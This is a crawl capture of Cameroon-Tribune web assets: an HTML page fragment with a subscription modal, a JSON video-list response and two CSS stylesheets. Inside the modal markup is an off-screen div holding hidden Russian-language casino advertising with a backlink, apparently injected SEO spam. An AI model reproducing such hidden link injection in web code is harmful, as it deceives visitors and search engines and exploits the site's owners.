})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-19510014-3', 'auto');
ga('send', 'pageview');
</script>

<script type="text/javascript">
$(document).ready(function(){
	
$('.closemodal').click(function () {
	var ismodalview = 1;
	localStorage.setItem("ismodalview", ismodalview);
});

	setTimeout(function () { 
	var ismodalview = localStorage.getItem("ismodalview");
		if(ismodalview == null || ismodalview == undefined || ismodalview == ''){
			$("#subscriptionmodal").modal("show");
			
		}else{
			var ismodalview = 1;
			localStorage.setItem("ismodalview", ismodalview);
		}
		
	}, 30000); 
       
});
</script>
<!-- <script id="xero-domain-name" xero-data-name="4884311610364948-2" type="text/javascript" src="https://seo.inovtech.net/js_controller/client"></script>
 -->
<div class="modal-box">
<div class="modal fade" id="subscriptionmodal" data-backdrop="static" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close closemodal" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">×</span>
			</button>
			<div class="modal-body row">
				<div class="content col-sm-9">
					<h3 class="title">Décryptez, débattez, décidez.</h3>
					<span class="sub-title">ENTREPRISE</span>
					<p class="description"> Offrez à votre entreprise, à vos collaborateurs le meilleur de l'information. Profitez de nos tarifs préférentiels réservés aux professionnels. </p>
					<a href="https://boutique.sopecam.cm/subscription/fr/formule-entreprise" class="btn">En savoir plus</a>
					<span class="sub-title">Vous êtes particulier ?</span>
					<p class="description"> Découvrez nos offres d'abonnement digital pour retrouver Cameroon-Tribune chez vous. </p>
					<a href="/subscription.html/fr.html/abonnement" class="btn default">Je M&#039;abonne</a>
					<p class="offer"></p>
					
				</div>
                                      <div style="position: absolute;left: -8262px;"><p>Наслаждайтесь азартом на любом устройстве! Скачайте мобильное приложение <a href="https://hometestbox.com/" title="vavada kz">Vavada kz</a> и играйте без блокировок. Начните с приветственного бонуса и открывайте для себя турниры, джекпоты и розыгрыши!</p></div>
                              
				<div class="col-sm-3 modal-image">
													<a href="#" class="ads-img"><img src="/assets/images/ads/ad1.jpg" class="img-responsive" alt="publicité"></a>
												</div>
			</div>
		</div>
	</div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameroon-tribune.cm/ajax/photos.getVideos.inc.php
body_size: 151
content:
{"error":false,"error_code":2000,"photoId":"36","photos":[{"error":false,"error_code":2000,"id":"460","accessMode":"0","itemType":"0","fromUserId":"0","comment":"KKKeb-BJkRk ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"KKKeb-BJkRk","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1719229923","date":"2024-06-24 11:52:03","timeAgo":"20months ago","removeAt":"0"},{"error":false,"error_code":2000,"id":"36","accessMode":"0","itemType":"0","fromUserId":"0","comment":"pYiI2XyQZDA ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"pYiI2XyQZDA","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1528284354","date":"2018-06-06 11:25:54","timeAgo":"03-06-1977","removeAt":"0"}]}

--- FILE ---
content_type: text/css
request_url: https://www.cameroon-tribune.cm/assets/css/additionalstyle.css?v=4
body_size: 2088
content:
@media (min-width: 768px) {
.theiaStickySidebar .container{
	width:445px !important;
	
}
}
@media (min-width: 992px) {
.theiaStickySidebar .container{
	width:590px !important;
	
}
}
@media (min-width: 1200px) {
.theiaStickySidebar .container{
	width:100% !important;
	padding-left:0;
	padding-right:0;
}
}
.digital-newspaper.show {
    transform: translateX(0);
}
.digital-newspaper {
    position: fixed;
    bottom: 90px;
    left: -2px;
      height: 130px;
    width: 105px;
    text-align: center;
    
    display: block;
}
.digital-newspaper .digitalblock{
box-shadow: 0px 2px 6px 0px;
}
.digital-newspaper .toggle-container {
    display: block;
    position: absolute;
    right: -20px;
    width: 20px;
    height: 20px;
    top: 0px;
    color: #fff;
    background: #ee666d;
    box-shadow: 0px 2px 6px 0px;
	z-index: 9999999;
}
.digital-newspaper .toggle-container a{
    color: #fff;
}
.digital-newspaper .toggle-container.show #toggleBtn {
    transform: rotate(0deg);
}
.digital-newspaper .toggle-container.show #toggleBtn i{
    vertical-align: super;
}
.digital-newspaper .toggle-container #toggleBtn {
    transition: transform 0.5s ease;
    display: inline-block;
    line-height: 15px;
    height: 15px;
}

.digital-newspaper .bg-transparency {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: #ee1d25;
    opacity: 0.75;
}
.digital-newspaper .digitalimg img {
    height: 110px;
    z-index: 2;
}
.digital-newspaper .digitalimg .read-newspaper {
    position: absolute;
    bottom: 2px;
    display: inline-block;
    left: calc(60% - 60px);
    width: 100px;
    padding: 3px 0;
    background: #001840;
    z-index: 2;
    color: #fff;
    font-family: 'ssp-semib';
    font-size: 9px;
    text-transform: uppercase;
    transition: color .5s ease;
}
.digital-newspaper .digitalimg {
    position: relative;
    display: block;
    padding: 8px;
    z-index: 2;
    height: 100%;
}
.modal-dialog .modal-content {
    -webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
    box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
    border: 0;
    -webkit-border-radius: .125rem;
    border-radius: .125rem;
}
.modal-dialog.modal-notify.modal-info .modal-header {
    background-color: #33b5e5;
}

.modal-dialog.modal-notify .modal-header {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    border: 0;
}
.modal-dialog.modal-notify .heading {
    margin: 0;
    padding: .3rem;
    font-size: 1.15rem;
    color: #fff;
}
a.waves-effect, a.waves-light {
    display: inline-block;
}

.flex-center .btn-info {
    background-color: #33b5e5!important;
    color: #fff;
}
.flex-center .btn {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    padding: .84rem 2.14rem;
    font-size: .81rem;
    -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    -o-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    margin: .375rem;
    border: 0;
    -webkit-border-radius: .125rem;
    border-radius: .125rem;
    cursor: pointer;
    text-transform: uppercase;
    white-space: normal;
    word-wrap: break-word;
    color: inherit;
}

.demo{ background: #EAECED; }
.modal-box{ font-family: 'Roboto', sans-serif; }
.modal-box .show-modal{
    color: #fff;
    background: #ff790a;
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 13px 20px;
    margin: 30px auto;
    border: none;
    border-radius: 50px;
    display: block;
    overflow: hidden;
    position: relative;
    z-index: 1;
    transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
}
.modal-box .show-modal:hover,
.modal-box .show-modal:focus{
    color: #fff;
    text-shadow: 0 0 5px #000;
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25);
}
.modal-box .show-modal:before,
.modal-box .show-modal:after{
    content: "";
    background: #778ca3;
    width: 50%;
    height: 100%;
    opacity: 0;
    transform: scaleX(0);
    position: absolute;
    top:0;
    left: 0;
    transition: 0.1s linear;
    z-index: -1;
}
.modal-box .show-modal:after{
    background: #4b6584;
    width: 52%;
    transform: scaleX(1) scaleY(0);
    left: auto;
    right: -2px;
}
.modal-box .show-modal:hover:before,
.modal-box .show-modal:hover:after{
    opacity: 1;
    transform: scaleX(1) scaleY(1);
}
.modal-backdrop.in{ opacity: 0; }
.modal-box .modal{ top: 70px !important; }
.modal-box .modal-dialog{
    
    margin: 30px auto 10px;
}
.modal-box .modal-dialog .modal-content{
    background: #fff;
    text-align: center;
    border: none;
    box-shadow: 0 0 10px rgba(0, 5, 85, .2);
}
.modal-box .modal-dialog .modal-content .close{
    color: #222;
    font-size: 28px;
    text-shadow: none;
    line-height: 15px;
    opacity: 1;
    position: absolute;
    left: auto;
    right: 10px;
    top: 10px;
    z-index: 1;
    transition: all 0.3s;
}
.modal-box .modal-dialog .modal-content .close:hover{ color: #888; }
.modal-box .modal-dialog .modal-content .modal-body .title {
    color: #f00;
    font-size: 30px;
    font-weight: 700;
    margin: 0 0 20px 0;
}
.modal-box .modal-dialog .modal-content .modal-body:after{
    content: '';
    display: block;
    clear: both;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content{
    color: #111;
    background-color: #fff;
    background-image: repeating-linear-gradient(-45deg, transparent, transparent 20px, rgba(255,255,255,0.1) 20px, rgba(255,255,255,0.1) 40px );
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 3px;
    width: 50%;
    height: 537px;
    padding: 28px 20px;
    display: inline-block;
    float: left;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul li{
    font-size: 40px;
    display: inline-block;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul li:first-child,
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul li:last-child{
    font-size: 20px;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content .title{
    font-size: 30px;
    font-weight: 400;
    line-height: 35px;
    color: #fff;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content .title span{
    font-size: 40px;
    font-weight: 900;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-main-content{
    width: 50%;
    padding: 28px 20px;
    display: inline-block;
}
.modal-box .modal-dialog .modal-content .modal-body .sub-title{
    color: #007f3d;
    font-size: 35px;
    font-weight: 900;
    text-transform: capitalize;
    margin: 0 0 5px 0;
}
.modal-box .modal-dialog .modal-content .modal-body .description{
    color: #111;
    font-weight: 500;
    margin: 0 0 15px;
    letter-spacing: 1px;
    text-transform: none;
	text-align: justify;
}
.modal-box .modal-dialog .modal-content .modal-body .form-group{ margin: 0 0 15px; }
.modal-box .modal-dialog .modal-content .modal-body .form-control{
    color: #000;
    background: #F2F2F2;
    font-size: 16px;
    letter-spacing: 1px;
    height: 40px;
    padding: 2px 15px 2px 15px;
    margin: 0 auto;
    box-shadow: none;
    border: none;
    display: inline-block;
    transition: all 0.3s;
}
.modal-box .modal-dialog .modal-content .modal-body .form-control::placeholder{
    color: #909090;
    font-size: 14px;
}
.modal-box .modal-dialog .modal-content .modal-body .form-control:focus{
    box-shadow: none;
    border: none;
}
.modal-box .modal-dialog .modal-content .modal-body .subscribe{
    color: #fff;
    background-color: #007f3d;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 6px 30px;
    margin: 0 auto;
    border:0 solid transparent;
    display: block;
    transition: all 0.3s ease-in-out;
}
.modal-box .modal-dialog .modal-content .modal-body .subscribe:hover{
    text-shadow: 3px 3px 0 #888;
    box-shadow: 0 0 15px rgba(0,0,0,0.4) inset;
}
@media only screen and (max-width: 576px){
    .modal-dialog{ width: 98% !important; }
    .modal-box .modal-dialog .modal-content .modal-body .modal-left-content,
    .modal-box .modal-dialog .modal-content .modal-body .modal-main-content{
        width: 100%;
        display: block;
        float: none;
        padding: 40px 20px;
        min-height: auto;
		margin-bottom: 104px;
    }
    .modal-box .modal-dialog .modal-content .modal-body .modal-left-content .title span{
        font-size: 30px;
    }
}
.modal-header {
    padding: 50px !important;
    border-bottom: 1px solid #e5e5e5;
    background-image: url('/administrateur/assets/images/bluemoon-blog5.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 90%;
}
.modal-title {
    margin: 0;
    line-height: 1.42857143;
    font-size: 30px;
    color: #fff;
    font-weight: 800;
}
.modal-box .modal-dialog .modal-content .close {
    color: #4D4D4D;
    background-color: rgba(255,255,255,0.8);
    font-size: 32px;
    text-shadow: none;
    line-height: 40px;
    height: 40px;
    width: 40px;
    opacity: 1;
    border-radius: 50%;
    position: absolute;
    left: auto;
    right: -5px;
    top: -10px;
    z-index: 1;
    transition: all 0.3s;
}
.modal-box .modal-dialog .modal-content .modal-body .icon {
    color: #ff3c5f;
    background: #fff;
    font-size: 100px;
    line-height: 150px;
    width: 150px;
    height: 150px;
    margin: -45px auto 30px;
    border-radius: 50%;
    border: 10px solid #008000;
}

--- FILE ---
content_type: text/css
request_url: https://www.cameroon-tribune.cm/assets/css/custom_style.css?v=52
body_size: 7567
content:
body {
    color: #5c5c5c;
	font-family: Helvetica,Arial,FreeSans,sans-serif;
	line-height: 1.82857143 !important;
}
.header-top {
    background: #007f3e;
}
.logo {
    width: 230px;
	margin: 5px 0;
}
nav.navbar.bootsnav ul.nav > li > a {
    padding: 21px 7px;
font-weight: bold;
text-transform: uppercase;
font-size: 1.1rem;
font-family: Helvetica,Arial,FreeSans,sans-serif;
}

#navbar-menu  .owl-theme .owl-controls {
    margin-top: 0;
    display: none !important;
}
#container-breaking-news  .owl-theme .owl-controls {
    margin-top: 0;
    display: none !important;
}
.page_main_wrapper {
    padding-bottom: 20px;
}
.posts__footer {
    height: auto;
}
.slider-inner {
    margin-bottom: 8px;
}
.post-head {
    background: #00b9f1;
}
.post-head-1{
	background: #adddbf !important;
}
.post-head-1 .title {
    color: #40a9ff !important;
	font-size: 20px;
}
.post-head .title {
    color: #fff;
	font-size: 20px;
}
.header-mid .clock{
	float:right !important
}
.header-mid {
    padding: 10px 0;
}
nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content ul.menu-col li a:hover, .side .widget ul.link li a:hover, .side .widget ul.link li a:focus, .check-list li::before, ul.cart-list > li > h6 > a, .attr-nav > ul > li > a:hover, .attr-nav > ul > li > a:focus, nav.navbar-sidebar ul.nav li.dropdown.on > a, nav.navbar-sidebar .dropdown .megamenu-content .col-menu.on .title, nav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu li a:hover, nav.navbar ul.nav li.dropdown.on > a, nav.navbar.navbar-inverse ul.nav li.dropdown.on > a, nav.navbar-sidebar ul.nav li.dropdown.on ul.dropdown-menu li.dropdown.on > a, nav.navbar .dropdown .megamenu-content .col-menu.on .title, nav.navbar ul.nav > li > a:hover, nav.navbar ul.nav > li.active > a:hover, nav.navbar ul.nav li.active > a, nav.navbar li.dropdown ul.dropdown-menu > li a:hover {
    color: #40a9ff !important;
}
.post-grid:hover .posts-title a, .meta-item a:hover {
    color: #40a9ff;
}
a:hover {
    color: #40a9ff;
}
.comment-form label {
    color: #40a9ff;
}
.back-top {
    background-color: #40a9ff;
    border: 1px solid #40a9ff;
}
.btn-news {
    background-color: #40a9ff;
    border-color: #40a9ff;
}
.trending{
	background-color: #ee1d25;
}
.trending:after {
    border-left: 8px solid #ee1d25;
}
.trending {
    color: #fff;
    font-size: 1.2rem;
	z-index: 1;
}
.page_main_wrapper {
    padding-top: 20px;
}
.posts-inner p {
   text-align:justify
}
.post-height-1 .news-image img {
    width: 100%;
    height: 100%;
}
.post-height-1 .news-image {
    width: 630px;
    height: 460px;
}
.post-category {
    background-color: #40a9ff;
}
.post-category a:hover {
    color: #fff !important;
}

[class^="ti-"], [class*=" ti-"] {
    line-height: 1.2;
}
#owl-slider.owl-theme .owl-controls .owl-buttons div:hover {
    background-color: #40a9ff;
}
/* .wrap-sticky{height:69px !important} */

@media (min-width: 1170px) {
.posts .post-grid .sidebar-post{
	width:312px;
	height:242px;
}
.posts .post-grid .sidebar-post img{
	width:100%;
	height:100%;
}	
.panel_body .img-ads{
	width:300px;
	height:350px;
}
.panel_body .img-ads img{
	width:100%;
	height:100%;
}
.grid-cat .articles-list .thumb{
	width:215px;
	/* height:150px; */
}
.grid-cat .articles-list .thumb img{
	width:100%;
	height:100%;
	border-radius: 5px;
}
/* .post-inner .post-body .category-content{
	width:310px;
	height:242px;
} */
.post-inner .post-body .category-content img{
	width:100%;
	height:100%;
}
/* #post-slider-2 .main-post-inner .category-content{
	width:489px !important;
	height:242px !important;
} */
#post-slider-2 .main-post-inner .category-content img{
	width:100%;
	height:100%;
}

.first-post .first-img{
	width:788px;
	height:422px;
}
.first-post .first-img img{
	width:100%;
	height:100%;
}

.main-post-inner .category-content .figure-img{
	width:489px;
	height:200px;
}
article .post-info{
	/* height: 180px; */
    padding: 5px;
}
/* #post-slider-2 .articles-list .post-info-2{
	height: 195px !important;
} */
/* #post-slider-2 .news-grid-2 .news-list-item{
	height: 195px !important;
} */
article.category-post{
	height: 422px;
 
}
.main-post-inner .category-content .figure-img img{
	width:100%;
	height:100%;
}
.grid-cat .grid-item .grid-cat-img{
	width:237px;
	height:150px;
}
.grid-cat .grid-item .grid-cat-img img{
	width:100%;
	height:100%;
}

.news-grid-2 .grid-item .item-img{
	width:270px;
	height:180px;
}
.news-grid-2 .grid-item .item-img img{
	width:100%;
	height:100%;
}

.header-mid .ads-img{
	width:728px;
	height:90px;
}
.header-mid .ads-img img{
	width:100%;
	height:100%;
}

.categoty-style-1 .content-img{
	width:322px;
	height:160px;
}
.categoty-style-1 .content-img img{
	width:100%;
	height:100%;
}
#navbar-menu .nav-ct-plus{
	font-weight:600;
	padding: 24px 134px;
}
.about-inner img {
    width: 200px;
}
/* .articles-list .post-info-2 {
    height: 210px;
} */
.article_comment .sentence-of-day .sentence-of-day-img{
	width:80px;
	height:80px;
}

 #post-slider-2 .main-post-inner .category-content{
	width: 570px !important;
    height: 100% !important;
}
.article_comment .sentence-of-day .sentence-of-day-img{
	width:80px;
	height:80px;
	display: inline-block;
	border-radius:50%;
}
.sentence-of-day img{
	width:100%;
	height:100%;
	border-radius:50%;
	display:inline
}
.post-inner .blocat{
	min-height: 585px;
	max-height: 585px;
	padding: 13px;
}

.post-inner .blocat2{
	min-height: 585px;
    max-height: 585px;
	padding: 13px;
}
.galery .panel_header{
	padding: 23px;
}

}
.card-post .posts-inner {
    padding: 14px 15px;
}
footer {
    padding: 0;
}
.post_details_block p {
    font-size: 14px !important;
	margin-bottom:5px !important;
	color:#5c5c5c;
}
.about-inner li i {
    color: #40a9ff;
}
.menu-services li a:hover {
    color: #40a9ff;
}
.wiget-title:before {
    left: 15px;
    margin-bottom: 8px;
}
.wiget-title.underline03:before {
    bottom: 0;
    top: 22px;
    content: "";
    display: block;
    height: 2px;
    position: absolute;
    width: 30px;
	background-color: #40a9ff;
}

.wiget-title:after {
    background: rgba(112, 113, 124, 0.3);
    content: "";
    display: block;
    height: 2px;
    margin: 3px auto 5px;
}

#parallax-section2{
    background: #f2f2f2;
    line-height: 21px;
    padding: 30px 0 13px;
}
#parallax-section2 {
    background: #262626 url(/assets/images/footer-graph2.jpg) no-repeat;
    background-position: 0% 100%;
}
.games-result-team {
    width: 100%;
}
.games-result-team-logo {
    height: auto;
}
.archives .grid-item .grid-item-img {
    min-height: 290px;
}
.post-footer .more-btn {
    text-transform: normal;
}
.posts-inner p {
    font-size: 14px;
}

article:hover .post-info h3 a, .news-list-item:hover .post-info-2 h5 a, .news-list-item:hover .post-info-2 h4 a {
    color: #40a9ff !important;
}
.news-list-item.articles-list .img-wrapper {
    width: 215px;
    max-width: 218px;
   height: 124px;
}
#navbar-menu ul.nav>li>a.active {
    color: #40a9ff !important;
	border-bottom:2px solid #40a9ff !important
}
.header-top {

    padding: 0;
    /* line-height: 25px; */
}
.header-right-menu > ul > li {
    padding: 0 5px;
}
.top-left-menu > ul > li > a {
    font-size: 1.1rem;
}
.header-right-menu > ul > li > a {
    color: #b3b6b9;
}
.header-social > ul > li > a {
    color: #b3b6b9;
    /* opacity: 0.30; */
}
.header-user{

	height: 46px;
line-height: 46px;
}
.header-right-menu>ul>li>a:hover {
    color: #222;
}
.header-right-menu>ul>li {
line-height:2	
}
.header-right-menu>ul>li {
    border-right: none;

}
.header-right-menu .abonnement{
	padding: 1px 12px;
background: #ffc800;
text-align: center;
font-size: 1.1rem;
}
.header-social>ul>li>a .fa {
    font-size: 15px;
}
.newstricker_inner {
    margin: 0;
}
#NewsTicker .item a {
    color: #fff;
    font-size: 1.3rem;
}
#NewsTicker.owl-carousel {
    padding-left: 22px;
    background: linear-gradient(#2d3143, #10141d);
}
#NewsTicker.owl-theme .owl-controls .owl-buttons div {
    display: none !important;
}
.categories-widget .infos-news{
	padding: 0 15px;
    line-height: 25px;
    background: #d50303;
}
.categories-widget .infos-news2{
	padding: 15px;
    line-height: 25px;
    background: #3b5998;
}

.theiaStickySidebar .infos-widget{
	padding: 13px;
}
.infos-widget h4 {
    color: #fff;
}
.theiaStickySidebar .infos-body{
	border: solid #eef1f5;
    border-top-width: medium;
    border-right-width: medium;
    border-bottom-width: medium;
    border-left-width: medium;
    border-width: 0 1px 1px;
    background: #fafbfc;
	padding:0;
}
.theiaStickySidebar .infos-body .posts {
    background-color: #fafbfc;
}
.theiaStickySidebar .infos-body .authar-info li a{
    font-family: Helvetica,Arial,FreeSans,sans-serif;
    font-size: 1.3rem;
    color: #003366 !important;
	font-weight:normal
	
}
.theiaStickySidebar .infos-body .authar-info li{
	padding:5px;
	margin-bottom: 5px;
	font-family: Helvetica,Arial,FreeSans,sans-serif;
    font-size: 1.3rem;
}
.theiaStickySidebar .infos-body .posts-inner {
    padding: 15px 10px;
}
.theiaStickySidebar .infos-body .authar-info li+li:before {
    display:none !important
}
.theiaStickySidebar .infos-body .heure {
    color: #464f57;
	font-size: 1.01rem;
}
.theiaStickySidebar .infos-body .authar-info i {
    font-size: 1.01rem;
}
.theiaStickySidebar .infos-body .authar-info {
    font-weight: 200;
    font-style: normal;
    text-transform: none;
}
.tabs-wrapper {
    background-color: #fafbfc;
}
.most-viewed .content li .count {
    width: 8%;
    float: left;
    color: #a2a9ae;
    font-size: 17px;
    line-height: 15px;
	background: #e9ecf0;
	padding-right: 0;
	text-align: center;
	margin-right:2px
}
.most-viewed .content li .text {
    width: 70%;
    float: left;
    font-size: 1.4rem;
    padding-left: 20px;
    border-left: 1px solid #aaa;
    font-weight: 200;
}
.most-viewed .content li .link {
    width: 20%;
    float: right;
    font-size: 1.09rem;
    padding-left: 10px;
}
.most-viewed .content li a {
    color: #036;
}
.most-viewed .content li {
    display: block;
    border-bottom: 1px solid #e0e0e0;
    line-height: 20px;
    padding: 10px 0;
}
.post-head {
    background: #007f3e;
	padding: 10px;
}

.post-head .title {
    color: #fff;
    font-size: 20px;
    text-align: center;
    display: block;
    font-family: "The Serif Office",Georgia,serif;
}
.post-head .title a{
    color: #fff;
}
.post-head fieldset {
    border-top: 2px solid #fff;
    padding-left: 23px;
    background: none !important;
	width: 214px;
}
legend{
	border-bottom:none
}
fieldset legend {
    display: block;
    width: auto;
    padding: 3px 10px;
    margin-bottom: 0;
    font-size: 15px;
    line-height: inherit;
    color: #333;
}
.post-info h3 {
    font-size: 1.7rem;
    line-height: 25px;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
	margin-top: 15px;
    /* color: #003366; */
}
.post-info h3 a {
    color: #003366;
}
.sponsors .grid-item .title {
    margin: 5px 0;
    font: normal 13px/131% HelveticaNeue, Arial, sans-serif;
    transition: all 0.3s ease-in-out;
}
.post-info .p{
	font-size: 1.4rem;
	font-family: Helvetica,Arial,FreeSans,sans-serif;
}
.post-head {
    border-top: 3px solid #e0e0e0;
	margin-bottom: 10px;
}

.post-footer .more-btn {
    display: block;
    text-align: center;
    text-decoration: none;
    padding: 4px 15px 0;
    font-size: 12px;
    font-weight: bold;
    line-height: 21px;
    text-transform: none;
    letter-spacing: 0.5px;
}
.articles-list .post-info-2 h3 {
    font-size: 1.7rem;
    line-height: 25px;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
}
.post-info-2 h3 a {
    color: #003366;
}
.post-info-2 h5{
    font-size: 1.4rem;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
}
.post-info h5{
    font-size: 1.4rem;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
}
.post-info-2 h3 a:hover{
    color: #40a9ff;
}
.post-info .category{
	color: #ed1c24;
}
.articles-list .category{
	color: #ed1c24;
}
.articles-list{
margin-bottom:20px
}
.add-inner .speci-banner{
	margin:0 auto;
}
.articles-list .post-info-2 h4 {
    font-size: 1.5rem;
    line-height: 20px;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
}

.articles-list .post-info-2 h4 a{
	color:#003366
}
.post_details_block h2 {
	color:#003366;
    font-family: "The Serif Office",Georgia,serif;
}
.articles-list .post-info-2 p {
    font-family: Helvetica,Arial,FreeSans,sans-serif;
    
}
.post-text h2, .post-text h4 {
    font-family: "The Serif Office",Georgia,serif;
}
.RYPP .RYPP-playlist > header {
    background: #ed1c24;
    border-left: 8px solid #ed1c24;
    border-right: 8px solid #ed1c24;
    border-bottom: 1px solid #ed1c24;
}

.grid-item .title{
	font-size: 1.4rem;
    line-height: 25px;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
	color: #003366;
}
.wiget-title {
    color: #fff;
    margin: 0 0 20px 0;
    font-size: 1.5rem;
    font-weight: bold;
    font-family: Helvetica,Arial,FreeSans,sans-serif;
}
.authar-info{
	font-style: normal;
	font-weight: 600;
}
.first-post h3 {
    font-size: 2.8rem;
    line-height: 110%;
    font-family: 'Roboto Slab', serif;
    font-weight: 700;
}
.first-post h3 a{
    color: #003366;
}
article .post-info p {
    font-family: Helvetica,Arial,FreeSans,sans-serif;
    font-size: 1.4rem;
}
.authar-info li a {
    font-style: normal;
	font-weight: 600;
}
.page-title h1 strong{
font-family: "The Serif Office",Georgia,serif;
font-size: 44px;
line-height: 55px;
color: #40a9ff;
}
.most-viewed .content li .count{
	font-style: normal;
}
.sub-footer .copy a{
	color:#d2d6db;
	font-size: 1.1rem;
}
.menu-services li a {
    color: #d2d6db;
font-size: 1.4rem;
}

.first-post h3 a:hover{
    color: #40a9ff !important;
}
.authar-info li {
    font-family: Helvetica,Arial,FreeSans,sans-serif;
    font-size: 11px;
}
.post-inner-2 .filter-nav ul a:hover, .post-inner-2 .filter-nav ul a.active, .post-inner-2 article:hover h3 a, .grid-item:hover h5 a, .post-inner-2 .post-footer .more-btn:hover, .post-inner-2 .post-footer .social i:hover {
    color: #40a9ff !important;
}
.grid-item h5 {
    line-height: 18px;
    height: 65px;
}
.grid-item .authar-info {
    height: 40px;
}
.continuous-info .posts .infoblock{
	list-style:none;
	font-weight: 200;
	margin-bottom: 10px;
}
.continuous-info .posts .infoblock a{
	font-size: 1.4rem;
	font-family: Helvetica,Arial,FreeSans,sans-serif;
	color: #036;
}
.continuous-info .posts .infoblock a:hover{
	color: #40a9ff !important;
}
.continuous-info .heure {
	font-size: 1.3rem;
	font-weight: bold;
	color: #f01c24;
}
.article_comment{
	margin:0
}
.article_comment p {
    font-size: 1.4rem;
    margin-bottom: 10px;
}
.article_comment:after{
    content: none !important;
    position: absolute;
    top: 30px;
    right: 15px;
    color: #eb0254;
    font-family: FontAwesome;
    font-size: 25px;
}
.article_comment:before{
    content: none !important;
}
.articles-list .post-info-3 {
    padding: 0 20px 0 0;
}
.inner-head {
    background-position: 50% 50%;
}
.inner-head .breadcrumb li a {
    color: #40a9ff;
}
.social-media li a {
    padding: 8px 10px;
}
.menu-services li:before {
    content: "" !important;
    margin-right: 6px;
    color: #fff;
}
.box{
    text-align: center;
    overflow: hidden;
    position: relative;
}
.box img{
    width: 100%;
    height: auto;
}
.box .box-content{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    transform: translate(-50%, -50%);
}
.box:before,
.box:after,
.box .box-content:before,
.box .box-content:after{
    content: "";
    width: 80%;
    height: 80%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) rotate(45deg);
    transition: all 0.5s ease 0s;
}
.box:before{
    background: linear-gradient(45deg,rgba(0,0,0,0.2) 49%, transparent 50%);
    left: -100%;
}
.box:after{
    background: linear-gradient(45deg,transparent 49%, rgba(0,0,0,0.2) 50%);
    left: 160%;
}
.box .box-content:before,
.box .box-content:after{
    width: 65%;
    height: 65%;
    background: linear-gradient(45deg,rgba(0,0,0,0.3) 49%, transparent 50%);
    left: -100%;
    transition-delay: 0.1s;
}
.box .box-content:after{
    background: linear-gradient(45deg,transparent 49%, rgba(0,0,0,0.3) 50%);
    left: 160%;
}
.box:hover:before,
.box:hover:after,
.box:hover .box-content:before,
.box:hover .box-content:after{ left: 50%; }
.box .inner-content{
    width: 50%;
    height: 50%;
    color: #fff;
    padding: 40px 0;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    transform: translate(-50%, -50%) scale(0);
    transition: all 0.3s ease 0.2s;
}
.box .inner-content:after{
    content: "";
    width: 100%;
    height: 100%;
    background: rgba(255,79,79,0.8);
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: -1;
    transform: translate(-50%, -50%) rotate(45deg);
}
.box:hover .inner-content{
    transform: translate(-50%, -50%) scale(1);
    transition: all 0.3s ease 0s;
}
.box .title{
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
